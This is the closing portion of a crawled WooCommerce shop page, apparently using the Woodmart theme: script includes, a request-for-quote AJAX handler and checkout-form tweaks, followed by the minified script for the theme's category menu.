<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.3.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.3.0" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.3.0" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.3.0" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.3.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.3.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.3.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.3.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.3.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.3.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.3.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=6.3.0" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.3.0" id="wd-footer-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.3.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.3.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.3.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.3.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.3.0" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=6.3.0" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.3.0" id="wd-search-full-screen-js"></script>
<script type="text/javascript" defer src="https://trendymedia.co.tz/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.3.0" id="wd-sticky-sidebar-btn-js"></script>
            <script type="application/javascript">

                function handle_long_str(str) {
                    var lines = str.split(/\n/);
                    var output = [];
                    var outputText = [];
                    for (var i = 0; i < lines.length; i++) {

                        if (/\S/.test(lines[i])) {
                            outputText.push('"' + $.trim(lines[i]) + '"');
                            output.push($.trim(lines[i]));
                        }
                    }
                    return outputText;
                }


                jQuery(window).on("load",function () {
                    var image_div;

                    jQuery(".woo_rfq_after_shop_loop_button").submit(function (e) {

                        var form = jQuery(this); //wrap this in jQuery
                        var is_var = jQuery(form).find('input[name="rfq_var"]').val();
                        const simple_types = ["simple","subscription"];
                        if (!simple_types.includes(is_var)) {
                                return true;
                        }

                        e.preventDefault();

                        var rfq_button_id = "#rfq_button_" + jQuery(form).data('rfq-product-id');
                        var rfq_qty_id = "#quantity_" + jQuery(form).data('rfq-product-id');//new


                        image_div = "#image_" + jQuery(form).data('rfq-product-id');
                        jQuery(image_div).show();
                        var str = jQuery(this).serialize();


                        jQuery.ajax({
                            type: "POST",
                            url: form.attr('action'),
                            data: str,
                            success: function (msg) {
                                                                if (typeof msg.data !== 'undefined' && typeof msg.data.location !== 'undefined') {

                                    jQuery(image_div).hide();
                                    window.location.replace(msg.data.location);
                                    return;

                                } else {

                                    var note_id = "#note_" + jQuery(form).data('rfq-product-id');

                                    jQuery(note_id).html('<div style="display: block"><a  class="link_to_rfq_page_link" href="https://localhost/wordpress/index.php/quote-request-2/" >View List</a></div>');

                                    jQuery(image_div).hide();
                                    jQuery(rfq_button_id).addClass('gpls_hidden');
                                    jQuery(rfq_qty_id).addClass('gpls_hidden');

                                    

                                }


                            }
                        });

                    });

                    jQuery(image_div).hide();


                });
            </script>


            <div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> 
jQuery(document).ajaxComplete(function (event, xhr, options) {
     jQuery( '.woocommerce #ast-quick-view-modal div.product form.cart .button.single_add_to_cart_button' ).hide();
                jQuery( '.woocommerce #ast-quick-view-modal div.product form.cart .button.gpls_rfq_set' ).show();
});</script></div></body>
</html>

<!-- Page generated by LiteSpeed Cache 5.4 on 2026-01-25 19:35:27 -->

--- FILE ---
content_type: text/javascript
request_url: https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.3.0
body_size: 454
content:
!function(a){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.categoriesMenuBtns(),woodmartThemeModule.categoriesMenu()}),woodmartThemeModule.categoriesMenu=function(){var b=a(".wd-nav-product-cat");woodmartThemeModule.$window.width()>1024&&b.stop().attr("style","");var c=200;b.each(function(){var b=a(this),d=b.parents(".wd-nav-accordion-mb-on"),e=d.find("wd-btn-show-cat"),f=d.hasClass("wd-nav-accordion-mb-on"),g=function(){return b.hasClass("categories-opened")},h=function(){e.addClass("wd-active"),b.addClass("categories-opened").stop().slideDown(c),woodmartThemeModule.$document.trigger("wood-images-loaded")},i=function(){e.removeClass("wd-active"),b.removeClass("categories-opened").stop().slideUp(c)};d.find(".wd-nav-opener").off("click").on("click",function(b){var d=a(this);b.preventDefault(),d.closest(".has-sub").find("> ul").hasClass("child-open")?d.removeClass("wd-active").closest(".has-sub").find("> ul").slideUp(c).removeClass("child-open"):d.addClass("wd-active").closest(".has-sub").find("> ul").slideDown(c).addClass("child-open"),woodmartThemeModule.$document.trigger("wood-images-loaded")}),d.find(".wd-btn-show-cat > a").off("click").on("click",function(a){a.preventDefault(),f&&(g(b)?i():(h(),woodmartThemeModule.$document.trigger("wood-images-loaded")))}),d.find(".wd-nav-product-cat a").off("click").on("click",function(c){a(c.target).hasClass("wd-nav-opener")||(i(),b.stop().attr("style",""))})})},woodmartThemeModule.categoriesMenuBtns=function(){a(".wd-nav-product-cat").each(function(){if(!(woodmartThemeModule.windowWidth>1024)){a(this).find("li > ul").parent().addClass("has-sub").append('<span class="wd-nav-opener"></span>')}})},woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){woodmartThemeModule.categoriesMenu(),woodmartThemeModule.categoriesMenuBtns()},300)),a(document).ready(function(){woodmartThemeModule.categoriesMenu(),woodmartThemeModule.categoriesMenuBtns()})}(jQuery);